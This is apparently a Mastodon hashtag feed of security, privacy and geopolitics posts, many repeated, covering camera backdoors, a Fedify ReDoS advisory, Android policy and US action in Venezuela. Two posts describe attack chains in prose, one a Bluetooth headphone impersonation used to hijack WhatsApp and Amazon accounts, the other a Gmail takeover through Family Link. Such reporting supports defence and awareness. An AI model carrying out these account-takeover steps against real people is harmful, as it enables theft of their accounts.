As you might have noticed, I’ve been looking into VStarcam firmware lately. My analysis of 367 firmware branches found something astonishing: starting with approximately 2022 VStarcam has been systematically and intentionally undermining the security of their cameras, adding mechanisms designed to leak the authentication password. While we can only speculate about the reasons, it’s clear that these cameras cannot be trusted with access to the Internet. https://palant.info/2026/01/07/backdoors-in-vstarcam-cameras/
@tomgag@infosec.exchange
Commerzbank (one of the largest German banks) just banned GrapheneOS:
https://discuss.grapheneos.org/d/28440-commerzbank-one-of-the-largest-german-banks-bans-grapheneos
There is literally zero reason why banking apps shouldn't work on GrapheneOS, and yet so many European financial institutions prefer to rely on the security assurances of megacorporations controlled by a foreign country.
At least I hope that the current geopolitical madness will contribute to stopping this plague.
#google #android #aosp #grapheneos #lineageos #bigtech #enshittification #security #privacy #digitalsovereignty #usa #eu #europe #politics #germany #commerzbank
@tomgag@infosec.exchange
Google will now release Android source code only twice a year:
https://www.androidauthority.com/aosp-source-code-schedule-3630018/
https://source.android.com/docs/whatsnew/site-updates?year=2025
Effective in 2026, to align with our trunk stable development model and ensure platform stability for the ecosystem, we will publish source code to AOSP in Q2 and Q4
Unclear how this will impact 3rd party ROMs like Lineage OS and Graphene OS...
Just kidding! It's pretty clear how this will impact them in the long run. That's the whole goal of it.
The only good news:
Google [...] will keep publishing security patches each month on a dedicated security-only branch for relevant OS releases just as it does today.
It's really time to move away from megacorp-controlled OSes and embrace really open source alternatives, both for personal and institutional use. It's not just a matter of privacy and security, but, most importantly, national security and self-sovereignty, especially with the current geopolitical turmoil going on.
The ship is sinking.
#google #android #aosp #grapheneos #lineageos #bigtech #enshittification #security #privacy #digitalsovereignty #usa #eu #europe #politics
@heisec@social.heise.de
Microsoft sagt Spamschutzmaßnahme in Exchange Online ab
Microsoft hatte eine Spamschutzmaßnahme für Exchange Online angekündigt. Die Externe-Empfänger-Begrenzung kommt nun doch nicht.
@heisec@social.heise.de
Microsoft sagt Spamschutzmaßnahme in Exchange Online ab
Microsoft hatte eine Spamschutzmaßnahme für Exchange Online angekündigt. Die Externe-Empfänger-Begrenzung kommt nun doch nicht.
@PrivacyDigest@mas.to
How to Give the Government New Power to “Un-Person” Someone, in Three Easy Steps
The big push for state digital driver's #licenses that we’ve been warning about is effectively a movement to increase the power of big companies and government to control individuals. One feature of the licenses most states are adopting that may prove to be particularly dangerous is #revocation — how and when people’s IDs can be canceled
#unperson #ID #privacy #security
https://www.aclu.org/news/privacy-technology/un-personing-with-digital-id
@PrivacyDigest@mas.to
@PrivacyDigest@mas.to
How to Give the Government New Power to “Un-Person” Someone, in Three Easy Steps
The big push for state digital driver's #licenses that we’ve been warning about is effectively a movement to increase the power of big companies and government to control individuals. One feature of the licenses most states are adopting that may prove to be particularly dangerous is #revocation — how and when people’s IDs can be canceled
#unperson #ID #privacy #security
https://www.aclu.org/news/privacy-technology/un-personing-with-digital-id
@PrivacyDigest@mas.to
@brian_greenberg@infosec.exchange
Prediction markets sell themselves as truth engines. Put money on outcomes, strip away noise, and let prices reveal reality. The Venezuela strike exposes the cost of that logic. When someone can profit from a covert military operation before the public knows it happened, markets stop forecasting the future and start rewarding proximity to power. This isn’t information discovery. It’s monetized access.
The political problem is simple and corrosive: greed gets institutionalized. When insiders are encouraged to leak or act early because there’s money on the table, restraint becomes irrational. Journalism delays publication to protect lives. Markets pay you to move first and ask questions never.
The ethical problem runs deeper. Prediction platforms don’t just reflect reality; they reshape incentives inside governments, corporations, and security institutions. They quietly ask every insider: do your job, or place your bet?
And the security problem may be the most dangerous of all. Classified plans, military actions, and diplomatic moves become market signals. Prices move faster than accountability. Risk is no longer mitigated; it’s priced.
Efficient markets are not moral systems. When everything becomes tradable, even secrecy turns into a commodity. And when insiders win, the public doesn’t gain clarity. It absorbs the risk.
TL;DR
🧠 Prediction markets reward access to secrets
⚡ Greed displaces ethics and restraint
🎓 Security decisions become financial signals
🔍 Truth priced by markets is not the same as a public good
#MarketEthics #Politics #Crypto #Power #security #privacy #cloud #infosec #cybersecurity
@Nonilex@masto.ai · Reply to Nonilex's post
The abducted Venezuelan president, Nicolás #Maduro, & his wife will be flown in a helicopter to Manhattan, acc/to a law enforcement source briefed on the #security plan to bring the Venezuelan leader to the #US. From there, Maduro will be driven to the US’ #DEA NYC headquarters. Then he will be taken by helicopter to the Metropolitan Detention Center in Brooklyn. He is expected to be held there.
#law #Congress #WarPowers #Trump #abduction #Venezuela #oil #sovereignty #WarCrimes #InternationalLaw
@Nonilex@masto.ai · Reply to Nonilex's post
The #UN #Security Council will convene an emergency meeting on Monday morning to discuss #US strikes in #Venezuela. #Russia, #China & #Colombia asked for the meeting after Venezuela’s mission to the UN wrote a letter to the Council president requesting the meeting to condemn & stop US strikes on the country. Secy Gen António Guterres is expected to address the #UNSC Monday. He said in a statement earlier that all sides must uphold #InternationalLaw & the #UNcharter.
@Nonilex@masto.ai · Reply to Nonilex's post
The #Venezuela mission to the #UN has requested an emergency #Security Council [#UNSC] meeting & has asked the Council to condemn the #US military strikes against the country.
Venezuela’s ambassador, Samuel Reinaldo Moncada Acosta, said in a letter to the UNSC president: “The United States of America always uses lies to fabricate wars. It is an international #tyranny imposed with the #propaganda of death: the recent past confirms this.”
@Nonilex@masto.ai · Reply to Nonilex's post
The #Venezuela mission to the #UN has requested an emergency #Security Council [#UNSC] meeting & has asked the Council to condemn the #US military strikes against the country.
Venezuela’s ambassador, Samuel Reinaldo Moncada Acosta, said in a letter to the UNSC president: “The United States of America always uses lies to fabricate wars. It is an international #tyranny imposed with the #propaganda of death: the recent past confirms this.”
@Nonilex@masto.ai · Reply to Nonilex's post
#China called on the #US to comply with #InternationalLaw & the principles of the #UN Charter, urging it to stop violating the #sovereignty & #security of other nations.
#law #Congress #WarPowers #criminal #Trump #abduction #Venezuela #oil #LandGrab #WarCrimes #ExtrajudicialKillings #theft #piracy #InternationalLaw
@Nonilex@masto.ai · Reply to Nonilex's post
#China strongly condemned the #US strike in #Venezuela & the action against its president, the Foreign Ministry said, adding the Beijing govt was “deeply shocked” & firmly opposed to the operation.
“Such hegemonic acts of the US seriously violate #InternationalLaw & Venezuela’s #sovereignty & threaten #peace & #security in #LatinAmerica & the #Caribbean region,” it said.
#law #Congress #WarPowers #criminal #Trump #abduction #oil #LandGrab #WarCrimes #ExtrajudicialKillings #theft #piracy
@heiseonline@social.heise.de
Schlappe für Softwarebauer: BSI darf Sicherheitskonzept als „auffällig“ rügen
Das Verwaltungsgericht Köln hat den Eilantrag eines Herstellers gegen eine drohende behördliche Warnung abgewiesen und die BSI-Informationsbefugnisse gestärkt.
@PrivacyDigest@mas.to
@PrivacyDigest@mas.to
@PrivacyDigest@mas.to
#Phone #Searches at U.S. #Borders : What #Travelers Need to Know
#Customs agents have broad authority to search the electronic devices of travelers entering and leaving the U.S. Here are tips for keeping your data safe.
#privacy #security #fourthamendment #border #cbp
https://www.nytimes.com/2025/12/31/travel/airport-border-phone-search.html
@PrivacyDigest@mas.to
#Phone #Searches at U.S. #Borders : What #Travelers Need to Know
#Customs agents have broad authority to search the electronic devices of travelers entering and leaving the U.S. Here are tips for keeping your data safe.
#privacy #security #fourthamendment #border #cbp
https://www.nytimes.com/2025/12/31/travel/airport-border-phone-search.html
@shufflecake@fosstodon.org
💥🍾🎆 Happy New Year 2026 From Shufflecake - 2025 in Review 🎆🍾💥
2025 was a good year for our little project!
We focused mostly on improving the performance and correctness of Shufflecake Lite, and the results are *impressive*! We reached, and in some test case *exceeded* the I/O throughput of dm-crypt, which is the *golden standard* for encrypted filesystems on Linux!
(continue)
#shufflecake #privacy #security #linux #foss #cryptography #crypto #dmcrypt #luks #veracrypt #cypherpunk
@flub@mastodon.social
From somewhere at #39c3
@flub@mastodon.social
From somewhere at #39c3
@kagihq@mastodon.social
Great shout out to Kagi on the Security Weekly podcast, and why it's the gift of choice this holiday season:
https://youtu.be/Jm5t53rsfTs?si=MrXsg-9PnV1_t896&t=2262
(Note: not a paid or sponsored endorsement)
@Nonilex@masto.ai · Reply to Nonilex's post
French President Emmanuel #Macron said Kyiv’s allies will meet in #Paris in early January to “finalize each country’s concrete contributions” to the #security guarantees.
#Trump said he would consider extending #US security guarantees for #Ukraine beyond 15 years, according to #Zelensky. The guarantees would be approved by the US #Congress as well as by parliaments in other countries involved in overseeing any settlement, he said.
@turbobob@mamot.fr · Reply to Elena Rossini ⁂'s post
RE: https://mastodon.social/@_elena/115802007577550828
➡️ https://media.ccc.de/v/39c3-a-post-american-enshittification-resistant-internet#t=720 by @pluralistic (@eff)
Seen via @_elena
#FOSS #Internet #AI #Europe #Sovereignty #Security #Copyright #Anticircumvention #Capitalism #Tech #Enshittification #Resistance #Future #Activism #EFF
@_elena@mastodon.social
Feeling major FOMO as many Fedi friends and inspiring people are currently at #39c3. But luckily talk recordings are already available!
🔗 : https://media.ccc.de/popular/2025
I'm about to start watching @pluralistic's "A post-American, enshittification-resistant internet" 🍿
🔗 : https://media.ccc.de/v/39c3-a-post-american-enshittification-resistant-internet
Wishing everyone a great day! ✨
@Nonilex@masto.ai · Reply to Nonilex's post
French President Emmanuel #Macron said Kyiv’s allies will meet in #Paris in early January to “finalize each country’s concrete contributions” to the #security guarantees.
#Trump said he would consider extending #US security guarantees for #Ukraine beyond 15 years, according to #Zelensky. The guarantees would be approved by the US #Congress as well as by parliaments in other countries involved in overseeing any settlement, he said.
@Nonilex@masto.ai · Reply to Nonilex's post
Details of the #security guarantees have not become public but #Zelensky said Monday that they include how a peace deal would be monitored as well as the “presence” of partners. He didn’t elaborate, but #Russia has said it won’t accept the deployment in #Ukraine of troops from #NATO countries.
Kremlin spox Dmitry #Peskov said Monday that Russian President Vladimir #Putin & #Trump were expected to speak in the near future but there was no indication the Russian leader would speak to Zelensky.
@Nonilex@masto.ai
Not sure I believe #Trump wil follow through…
#US offers #Ukraine 15-year #security guarantee as part of peace plan, #Zelensky says
The #UnitedStates is offering Ukraine security guarantees for a period of 15 years as part of a proposed peace plan, Ukrainian President Volodymyr Zelensky said Monday, though he said he would prefer an American commitment of up to 50 years to deter #Russia from further attempts to seize its neighbor’s land by force.
#PutinsPuppet
https://apnews.com/article/russia-ukraine-war-trump-zelenskyy-peace-b784a9af1803995bfb7152eceb5477f1
@oots@infosec.exchange
The "Bluetooth Headphone Jacking" talk at #39c3 was awesome, too. They reversed a popular SOC that powers Bluetooth earbuds and headphones.
They found that (even without being paired to the headphone), they could dump flash and RAM from the device. Then they dumped a bunch of info from the device - e.g. the #Bluetooth address and "master" encryption keys used for the communication with paired devices (e.g. a #phone).
Then they impersonated the headphone from their laptop and connected to the phone (pretending to be the headphone).
The headphone (or the laptop impersonating the phone) has permissions to do some things on the phone, e.g. accept calls, increase/decrease volume, etc.
Then they started recovering access a #WhatsApp account via some account recovery mechanisms. That required some one-time security key which would normally be delivered via SMS, but that could be delivered via phone call as a fallback option, too. Since the phone thought it was connected to the Bluetooth headphone, phone call audio would go to the laptop via Bluetooth.
As the cherry on top, they escalated into the victim's #Amazon account.
Scary shit. #YouCannotBeParanoidEnough #security
@oots@infosec.exchange
The "Bluetooth Headphone Jacking" talk at #39c3 was awesome, too. They reversed a popular SOC that powers Bluetooth earbuds and headphones.
They found that (even without being paired to the headphone), they could dump flash and RAM from the device. Then they dumped a bunch of info from the device - e.g. the #Bluetooth address and "master" encryption keys used for the communication with paired devices (e.g. a #phone).
Then they impersonated the headphone from their laptop and connected to the phone (pretending to be the headphone).
The headphone (or the laptop impersonating the phone) has permissions to do some things on the phone, e.g. accept calls, increase/decrease volume, etc.
Then they started recovering access a #WhatsApp account via some account recovery mechanisms. That required some one-time security key which would normally be delivered via SMS, but that could be delivered via phone call as a fallback option, too. Since the phone thought it was connected to the Bluetooth headphone, phone call audio would go to the laptop via Bluetooth.
As the cherry on top, they escalated into the victim's #Amazon account.
Scary shit. #YouCannotBeParanoidEnough #security
@secbox@chaos.social
@PrivacyDigest@mas.to
Local Communities Are Winning Against #ALPR #Surveillance—Here’s How: 2025 in Review
#privacy #security #flock
@PrivacyDigest@mas.to
Local Communities Are Winning Against #ALPR #Surveillance—Here’s How: 2025 in Review
#privacy #security #flock
@oots@infosec.exchange
The "Bluetooth Headphone Jacking" talk at #39c3 was awesome, too. They reversed a popular SOC that powers Bluetooth earbuds and headphones.
They found that (even without being paired to the headphone), they could dump flash and RAM from the device. Then they dumped a bunch of info from the device - e.g. the #Bluetooth address and "master" encryption keys used for the communication with paired devices (e.g. a #phone).
Then they impersonated the headphone from their laptop and connected to the phone (pretending to be the headphone).
The headphone (or the laptop impersonating the phone) has permissions to do some things on the phone, e.g. accept calls, increase/decrease volume, etc.
Then they started recovering access a #WhatsApp account via some account recovery mechanisms. That required some one-time security key which would normally be delivered via SMS, but that could be delivered via phone call as a fallback option, too. Since the phone thought it was connected to the Bluetooth headphone, phone call audio would go to the laptop via Bluetooth.
As the cherry on top, they escalated into the victim's #Amazon account.
Scary shit. #YouCannotBeParanoidEnough #security
@lobsters@mastodon.social
39C3: To sign or not to sign: Practical vulnerabilities in GPG & friends https://lobste.rs/s/dl3hxi #security
https://media.ccc.de/v/39c3-to-sign-or-not-to-sign-practical-vulnerabilities-i
@grahamperrin@bsd.cafe
@grahamperrin@bsd.cafe
@PrivacyDigest@mas.to
The Age of the All-Access #AIAgent Is Here
Big #AI companies courted controversy by scraping wide swaths of the public internet. With the rise of AI #agents , the next data grab is far more private
#privacy #security #artificialintelligence
https://www.wired.com/story/expired-tired-wired-all-access-ai-agents/
@knoppix95@mastodon.social
Denmark has begun phasing out Microsoft software in government, with the Road Traffic Authority piloting a switch to open-source OS and office tools. 🖥️
Officials cite data control and vendor lock-in risks, signaling a broader push that could affect up to 15,000 public employees. 🔓
🔗 https://itsfoss.com/news/denmark-road-traffic-authority-ditches-microsoft/
#TechNews #OpenSource #Privacy #Security #Government #EU #Data #Sovereignty #IT #PublicSector #Digital #Microsoft #Office #Software #Tech #Cloud #FOSS #Denmark #Danmark #LibreOffice #Linux
@PrivacyDigest@mas.to
The Age of the All-Access #AIAgent Is Here
Big #AI companies courted controversy by scraping wide swaths of the public internet. With the rise of AI #agents , the next data grab is far more private
#privacy #security #artificialintelligence
https://www.wired.com/story/expired-tired-wired-all-access-ai-agents/
@knoppix95@mastodon.social
Denmark has begun phasing out Microsoft software in government, with the Road Traffic Authority piloting a switch to open-source OS and office tools. 🖥️
Officials cite data control and vendor lock-in risks, signaling a broader push that could affect up to 15,000 public employees. 🔓
🔗 https://itsfoss.com/news/denmark-road-traffic-authority-ditches-microsoft/
#TechNews #OpenSource #Privacy #Security #Government #EU #Data #Sovereignty #IT #PublicSector #Digital #Microsoft #Office #Software #Tech #Cloud #FOSS #Denmark #Danmark #LibreOffice #Linux
@meziantou@hachyderm.io
Understanding and Managing Mark of the Web in .NET #dotnet #security #windows https://www.meziantou.net/understanding-and-managing-mark-of-the-web-in-dotnet.htm?utm_medium=social&utm_source=mastodon
@brian_greenberg@infosec.exchange
This Gmail hack is unsettling not because it’s flashy, but because it’s bureaucratic. Attackers aren’t breaking encryption or outsmarting algorithms. They’re filling out forms. By changing an account’s age and abusing Google’s Family Link feature, they can quietly reclassify an adult user as a “child” and assume parental control. At that point, the rightful owner isn’t hacked so much as administratively erased.
The clever part is that everything happens inside legitimate features. Passwords are changed. Two-factor settings are altered. Recovery options are overwritten. And when the user tries to get back in, Google’s automated systems see a supervised child account and do exactly what they were designed to do: say no.
Google says it’s looking into the issue, which suggests this wasn’t how the system was supposed to work. But it’s a reminder of an old lesson. Security failures often happen when protective mechanisms are combined in ways no one quite imagined. The tools aren’t broken. The assumptions are.
There’s no dramatic fix here, only mildly annoying advice that suddenly feels urgent. Review recovery settings. Lock down account changes. Use passkeys. Because once an attacker controls the recovery layer, proving you’re you can become surprisingly difficult.
TL;DR
🧠 Family safety tools are being weaponized
⚡ Account recovery can be shut down entirely
🎓 Legitimate features enable the lockout
🔍 Prevention matters more than appeals
#Cybersecurity #Gmail #IdentitySecurity #AccountRecovery #DigitalRisk #security #privacy #cloud #infosec
@brian_greenberg@infosec.exchange
This Gmail hack is unsettling not because it’s flashy, but because it’s bureaucratic. Attackers aren’t breaking encryption or outsmarting algorithms. They’re filling out forms. By changing an account’s age and abusing Google’s Family Link feature, they can quietly reclassify an adult user as a “child” and assume parental control. At that point, the rightful owner isn’t hacked so much as administratively erased.
The clever part is that everything happens inside legitimate features. Passwords are changed. Two-factor settings are altered. Recovery options are overwritten. And when the user tries to get back in, Google’s automated systems see a supervised child account and do exactly what they were designed to do: say no.
Google says it’s looking into the issue, which suggests this wasn’t how the system was supposed to work. But it’s a reminder of an old lesson. Security failures often happen when protective mechanisms are combined in ways no one quite imagined. The tools aren’t broken. The assumptions are.
There’s no dramatic fix here, only mildly annoying advice that suddenly feels urgent. Review recovery settings. Lock down account changes. Use passkeys. Because once an attacker controls the recovery layer, proving you’re you can become surprisingly difficult.
TL;DR
🧠 Family safety tools are being weaponized
⚡ Account recovery can be shut down entirely
🎓 Legitimate features enable the lockout
🔍 Prevention matters more than appeals
#Cybersecurity #Gmail #IdentitySecurity #AccountRecovery #DigitalRisk #security #privacy #cloud #infosec
@brian_greenberg@infosec.exchange
This Gmail hack is unsettling not because it’s flashy, but because it’s bureaucratic. Attackers aren’t breaking encryption or outsmarting algorithms. They’re filling out forms. By changing an account’s age and abusing Google’s Family Link feature, they can quietly reclassify an adult user as a “child” and assume parental control. At that point, the rightful owner isn’t hacked so much as administratively erased.
The clever part is that everything happens inside legitimate features. Passwords are changed. Two-factor settings are altered. Recovery options are overwritten. And when the user tries to get back in, Google’s automated systems see a supervised child account and do exactly what they were designed to do: say no.
Google says it’s looking into the issue, which suggests this wasn’t how the system was supposed to work. But it’s a reminder of an old lesson. Security failures often happen when protective mechanisms are combined in ways no one quite imagined. The tools aren’t broken. The assumptions are.
There’s no dramatic fix here, only mildly annoying advice that suddenly feels urgent. Review recovery settings. Lock down account changes. Use passkeys. Because once an attacker controls the recovery layer, proving you’re you can become surprisingly difficult.
TL;DR
🧠 Family safety tools are being weaponized
⚡ Account recovery can be shut down entirely
🎓 Legitimate features enable the lockout
🔍 Prevention matters more than appeals
#Cybersecurity #Gmail #IdentitySecurity #AccountRecovery #DigitalRisk #security #privacy #cloud #infosec
@brian_greenberg@infosec.exchange
This Gmail hack is unsettling not because it’s flashy, but because it’s bureaucratic. Attackers aren’t breaking encryption or outsmarting algorithms. They’re filling out forms. By changing an account’s age and abusing Google’s Family Link feature, they can quietly reclassify an adult user as a “child” and assume parental control. At that point, the rightful owner isn’t hacked so much as administratively erased.
The clever part is that everything happens inside legitimate features. Passwords are changed. Two-factor settings are altered. Recovery options are overwritten. And when the user tries to get back in, Google’s automated systems see a supervised child account and do exactly what they were designed to do: say no.
Google says it’s looking into the issue, which suggests this wasn’t how the system was supposed to work. But it’s a reminder of an old lesson. Security failures often happen when protective mechanisms are combined in ways no one quite imagined. The tools aren’t broken. The assumptions are.
There’s no dramatic fix here, only mildly annoying advice that suddenly feels urgent. Review recovery settings. Lock down account changes. Use passkeys. Because once an attacker controls the recovery layer, proving you’re you can become surprisingly difficult.
TL;DR
🧠 Family safety tools are being weaponized
⚡ Account recovery can be shut down entirely
🎓 Legitimate features enable the lockout
🔍 Prevention matters more than appeals
#Cybersecurity #Gmail #IdentitySecurity #AccountRecovery #DigitalRisk #security #privacy #cloud #infosec
@botkit@hollo.social
We've released BotKit 0.3.1 with an important security fix.
This update addresses CVE-2025-68475 (High severity, CVSS 7.5), a ReDoS vulnerability in Fedify's HTML parsing that could cause denial of service.
If you're using BotKit 0.3.x, please upgrade to 0.3.1 as soon as possible.
@rolle@mementomori.social
It bugs me every time someone non-technical, from a completely different line of work, says you no longer need to learn to code because you can "build" an app, website, or server in minutes with AI. Nobody performs chiropractic neck manipulations based on AI tips, nobody does professional construction work, or performs surgery with AI... right? (At least, I hope not.) And people usually understand that. So why can't they grasp that you still need to be a professional and actually know what you're doing, with or without an AI? You wouldn't tell a friend to "just do it" when they a) have no idea what you’re asking, and b) don't know how to do it.
Every line of code is a liability. It's a dangerous world right now, with people mindlessly throwing more and more junk online. Everyone will get hacked eventually.
#AI #ArtificialIntelligence #Coding #Programming #WebDev #Security
@rolle@mementomori.social
It bugs me every time someone non-technical, from a completely different line of work, says you no longer need to learn to code because you can "build" an app, website, or server in minutes with AI. Nobody performs chiropractic neck manipulations based on AI tips, nobody does professional construction work, or performs surgery with AI... right? (At least, I hope not.) And people usually understand that. So why can't they grasp that you still need to be a professional and actually know what you're doing, with or without an AI? You wouldn't tell a friend to "just do it" when they a) have no idea what you’re asking, and b) don't know how to do it.
Every line of code is a liability. It's a dangerous world right now, with people mindlessly throwing more and more junk online. Everyone will get hacked eventually.
#AI #ArtificialIntelligence #Coding #Programming #WebDev #Security

@hollo@hollo.social
We have released Hollo 0.6.19 to address a security vulnerability in Fedify's HTML parsing code.
This vulnerability (CVE-2025-68475) is a ReDoS (Regular Expression Denial of Service) issue that could allow an attacker to cause service unavailability by sending specially crafted HTML responses during federation operations. The malicious payload is small (approximately 170 bytes) but can block the Node.js event loop for extended periods.
We strongly recommend all Hollo operators upgrade to version 0.6.19 immediately.
| Field | Details |
|---|---|
| CVE | CVE-2025-68475 |
| Severity | High (CVSS 7.5) |
| Action | Upgrade to Hollo 0.6.19 |

@botkit@hollo.social
We've released BotKit 0.3.1 with an important security fix.
This update addresses CVE-2025-68475 (High severity, CVSS 7.5), a ReDoS vulnerability in Fedify's HTML parsing that could cause denial of service.
If you're using BotKit 0.3.x, please upgrade to 0.3.1 as soon as possible.

@botkit@hollo.social
We've released BotKit 0.3.1 with an important security fix.
This update addresses CVE-2025-68475 (High severity, CVSS 7.5), a ReDoS vulnerability in Fedify's HTML parsing that could cause denial of service.
If you're using BotKit 0.3.x, please upgrade to 0.3.1 as soon as possible.

@hollo@hollo.social
We have released Hollo 0.6.19 to address a security vulnerability in Fedify's HTML parsing code.
This vulnerability (CVE-2025-68475) is a ReDoS (Regular Expression Denial of Service) issue that could allow an attacker to cause service unavailability by sending specially crafted HTML responses during federation operations. The malicious payload is small (approximately 170 bytes) but can block the Node.js event loop for extended periods.
We strongly recommend all Hollo operators upgrade to version 0.6.19 immediately.
| Field | Details |
|---|---|
| CVE | CVE-2025-68475 |
| Severity | High (CVSS 7.5) |
| Action | Upgrade to Hollo 0.6.19 |
@fedify@hollo.social
A ReDoS (Regular Expression Denial of Service) vulnerability has been discovered in Fedify's HTML parsing code. This vulnerability could allow a malicious federated server to cause denial of service by sending specially crafted HTML responses.
| CVE ID | CVE-2025-68475 |
| Severity | High (CVSS 7.5) |
| Affected versions | ≤1.9.1 |
| Patched versions | 1.6.13, 1.7.14, 1.8.15, 1.9.2 |
If you're running Fedify in production, please upgrade to one of the patched versions immediately.
For full details, see the security advisory: https://github.com/fedify-dev/fedify/security/advisories/GHSA-rchf-xwx2-hm93
Thank you to Yue (Knox) Liu for responsibly reporting this vulnerability.

@hollo@hollo.social
We have released Hollo 0.6.19 to address a security vulnerability in Fedify's HTML parsing code.
This vulnerability (CVE-2025-68475) is a ReDoS (Regular Expression Denial of Service) issue that could allow an attacker to cause service unavailability by sending specially crafted HTML responses during federation operations. The malicious payload is small (approximately 170 bytes) but can block the Node.js event loop for extended periods.
We strongly recommend all Hollo operators upgrade to version 0.6.19 immediately.
| Field | Details |
|---|---|
| CVE | CVE-2025-68475 |
| Severity | High (CVSS 7.5) |
| Action | Upgrade to Hollo 0.6.19 |

@botkit@hollo.social
We've released BotKit 0.3.1 with an important security fix.
This update addresses CVE-2025-68475 (High severity, CVSS 7.5), a ReDoS vulnerability in Fedify's HTML parsing that could cause denial of service.
If you're using BotKit 0.3.x, please upgrade to 0.3.1 as soon as possible.

@hollo@hollo.social
We have released Hollo 0.6.19 to address a security vulnerability in Fedify's HTML parsing code.
This vulnerability (CVE-2025-68475) is a ReDoS (Regular Expression Denial of Service) issue that could allow an attacker to cause service unavailability by sending specially crafted HTML responses during federation operations. The malicious payload is small (approximately 170 bytes) but can block the Node.js event loop for extended periods.
We strongly recommend all Hollo operators upgrade to version 0.6.19 immediately.
| Field | Details |
|---|---|
| CVE | CVE-2025-68475 |
| Severity | High (CVSS 7.5) |
| Action | Upgrade to Hollo 0.6.19 |

@botkit@hollo.social
We've released BotKit 0.3.1 with an important security fix.
This update addresses CVE-2025-68475 (High severity, CVSS 7.5), a ReDoS vulnerability in Fedify's HTML parsing that could cause denial of service.
If you're using BotKit 0.3.x, please upgrade to 0.3.1 as soon as possible.

@hollo@hollo.social
We have released Hollo 0.6.19 to address a security vulnerability in Fedify's HTML parsing code.
This vulnerability (CVE-2025-68475) is a ReDoS (Regular Expression Denial of Service) issue that could allow an attacker to cause service unavailability by sending specially crafted HTML responses during federation operations. The malicious payload is small (approximately 170 bytes) but can block the Node.js event loop for extended periods.
We strongly recommend all Hollo operators upgrade to version 0.6.19 immediately.
| Field | Details |
|---|---|
| CVE | CVE-2025-68475 |
| Severity | High (CVSS 7.5) |
| Action | Upgrade to Hollo 0.6.19 |

@hollo@hollo.social
We have released Hollo 0.6.19 to address a security vulnerability in Fedify's HTML parsing code.
This vulnerability (CVE-2025-68475) is a ReDoS (Regular Expression Denial of Service) issue that could allow an attacker to cause service unavailability by sending specially crafted HTML responses during federation operations. The malicious payload is small (approximately 170 bytes) but can block the Node.js event loop for extended periods.
We strongly recommend all Hollo operators upgrade to version 0.6.19 immediately.
| Field | Details |
|---|---|
| CVE | CVE-2025-68475 |
| Severity | High (CVSS 7.5) |
| Action | Upgrade to Hollo 0.6.19 |

@hollo@hollo.social
We have released Hollo 0.6.19 to address a security vulnerability in Fedify's HTML parsing code.
This vulnerability (CVE-2025-68475) is a ReDoS (Regular Expression Denial of Service) issue that could allow an attacker to cause service unavailability by sending specially crafted HTML responses during federation operations. The malicious payload is small (approximately 170 bytes) but can block the Node.js event loop for extended periods.
We strongly recommend all Hollo operators upgrade to version 0.6.19 immediately.
| Field | Details |
|---|---|
| CVE | CVE-2025-68475 |
| Severity | High (CVSS 7.5) |
| Action | Upgrade to Hollo 0.6.19 |

@hollo@hollo.social
We have released Hollo 0.6.19 to address a security vulnerability in Fedify's HTML parsing code.
This vulnerability (CVE-2025-68475) is a ReDoS (Regular Expression Denial of Service) issue that could allow an attacker to cause service unavailability by sending specially crafted HTML responses during federation operations. The malicious payload is small (approximately 170 bytes) but can block the Node.js event loop for extended periods.
We strongly recommend all Hollo operators upgrade to version 0.6.19 immediately.
| Field | Details |
|---|---|
| CVE | CVE-2025-68475 |
| Severity | High (CVSS 7.5) |
| Action | Upgrade to Hollo 0.6.19 |

@hollo@hollo.social
We have released Hollo 0.6.19 to address a security vulnerability in Fedify's HTML parsing code.
This vulnerability (CVE-2025-68475) is a ReDoS (Regular Expression Denial of Service) issue that could allow an attacker to cause service unavailability by sending specially crafted HTML responses during federation operations. The malicious payload is small (approximately 170 bytes) but can block the Node.js event loop for extended periods.
We strongly recommend all Hollo operators upgrade to version 0.6.19 immediately.
| Field | Details |
|---|---|
| CVE | CVE-2025-68475 |
| Severity | High (CVSS 7.5) |
| Action | Upgrade to Hollo 0.6.19 |
@fedify@hollo.social
A ReDoS (Regular Expression Denial of Service) vulnerability has been discovered in Fedify's HTML parsing code. This vulnerability could allow a malicious federated server to cause denial of service by sending specially crafted HTML responses.
| CVE ID | CVE-2025-68475 |
| Severity | High (CVSS 7.5) |
| Affected versions | ≤1.9.1 |
| Patched versions | 1.6.13, 1.7.14, 1.8.15, 1.9.2 |
If you're running Fedify in production, please upgrade to one of the patched versions immediately.
For full details, see the security advisory: https://github.com/fedify-dev/fedify/security/advisories/GHSA-rchf-xwx2-hm93
Thank you to Yue (Knox) Liu for responsibly reporting this vulnerability.
@fedify@hollo.social
A ReDoS (Regular Expression Denial of Service) vulnerability has been discovered in Fedify's HTML parsing code. This vulnerability could allow a malicious federated server to cause denial of service by sending specially crafted HTML responses.
| CVE ID | CVE-2025-68475 |
| Severity | High (CVSS 7.5) |
| Affected versions | ≤1.9.1 |
| Patched versions | 1.6.13, 1.7.14, 1.8.15, 1.9.2 |
If you're running Fedify in production, please upgrade to one of the patched versions immediately.
For full details, see the security advisory: https://github.com/fedify-dev/fedify/security/advisories/GHSA-rchf-xwx2-hm93
Thank you to Yue (Knox) Liu for responsibly reporting this vulnerability.
@fedify@hollo.social
A ReDoS (Regular Expression Denial of Service) vulnerability has been discovered in Fedify's HTML parsing code. This vulnerability could allow a malicious federated server to cause denial of service by sending specially crafted HTML responses.
| CVE ID | CVE-2025-68475 |
| Severity | High (CVSS 7.5) |
| Affected versions | ≤1.9.1 |
| Patched versions | 1.6.13, 1.7.14, 1.8.15, 1.9.2 |
If you're running Fedify in production, please upgrade to one of the patched versions immediately.
For full details, see the security advisory: https://github.com/fedify-dev/fedify/security/advisories/GHSA-rchf-xwx2-hm93
Thank you to Yue (Knox) Liu for responsibly reporting this vulnerability.
@fedify@hollo.social
A ReDoS (Regular Expression Denial of Service) vulnerability has been discovered in Fedify's HTML parsing code. This vulnerability could allow a malicious federated server to cause denial of service by sending specially crafted HTML responses.
| CVE ID | CVE-2025-68475 |
| Severity | High (CVSS 7.5) |
| Affected versions | ≤1.9.1 |
| Patched versions | 1.6.13, 1.7.14, 1.8.15, 1.9.2 |
If you're running Fedify in production, please upgrade to one of the patched versions immediately.
For full details, see the security advisory: https://github.com/fedify-dev/fedify/security/advisories/GHSA-rchf-xwx2-hm93
Thank you to Yue (Knox) Liu for responsibly reporting this vulnerability.
@fedify@hollo.social
A ReDoS (Regular Expression Denial of Service) vulnerability has been discovered in Fedify's HTML parsing code. This vulnerability could allow a malicious federated server to cause denial of service by sending specially crafted HTML responses.
| CVE ID | CVE-2025-68475 |
